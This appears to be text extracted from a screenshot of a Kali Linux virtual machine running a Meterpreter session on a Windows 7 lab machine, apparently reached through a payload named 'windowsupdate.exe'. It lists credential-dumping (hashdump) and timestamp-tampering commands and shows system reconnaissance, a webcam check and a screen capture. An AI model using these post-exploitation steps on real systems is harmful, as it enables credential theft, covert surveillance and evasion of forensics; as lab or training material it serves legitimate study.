 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 12:53
windowsupdate.
exe
root@osboxes: ~
File Edit View Search Terminal Help
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > sysinfo
Computer : VIRTUAL7-PC
OS : Windows 7 (Build 7600).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > webcam_list
[-] No webcams were found
meterpreter > screenshot
Screenshot saved to: /root/WNgsQfoo.jpeg
meterpreter >